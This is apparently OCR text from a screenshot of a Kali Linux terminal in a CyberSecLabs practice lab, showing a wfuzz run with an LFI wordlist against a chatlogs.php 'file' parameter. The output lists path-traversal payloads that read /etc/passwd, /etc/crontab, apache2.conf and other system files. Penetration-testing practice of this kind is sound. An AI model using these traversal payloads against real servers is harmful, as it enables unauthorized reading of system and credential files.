 Applications Places Terminator Jul 2 14:44:42 1
root@kali: ~/Documents/Learn/CyberSecLabs/Office
root@kali: ~/Documents/Learn/CyberSecLabs/Office 127x32
000000099: 200 27 L 63 W 1095 Ch "c:\Program Files\Apache Group\Apache\logs\access.log"
000000100: 200 27 L 63 W 1095 Ch "c:\Program Files\Apache Group\Apache\logs\error.log"
^C
Finishing pending requests...
root@kali:~/Documents/Learn/CyberSecLabs/Office# wfuzz -u 'https://172.31.3.1/forum/chatlogs/chatlogs.php?file=FUZZ' -w /usr/sh
are/wordlists/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt --hh 1095
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documenta
tion for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://172.31.3.1/forum/chatlogs/chatlogs.php?file=FUZZ
Total requests: 914
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000016: 200 59 L 105 W 2766 Ch "/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%
2e/%2e%2e/etc/passwd"
000000018: 200 59 L 105 W 2766 Ch "..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2F
passwd"
000000021: 200 59 L 105 W 2766 Ch "..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd"
000000114: 200 254 L 1177 W 8311 Ch "/etc/apache2/apache2.conf"
000000122: 200 76 L 386 W 3894 Ch "/etc/apt/sources.list"
000000124: 200 42 L 187 W 1817 Ch "/etc/crontab"
000000128: 200 37 L 139 W 1569 Ch "/etc/fstab"
000000131: 200 82 L 118 W 1825 Ch "/etc/group"
000000198: 200 36 L 88 W 1316 Ch "/etc/hosts"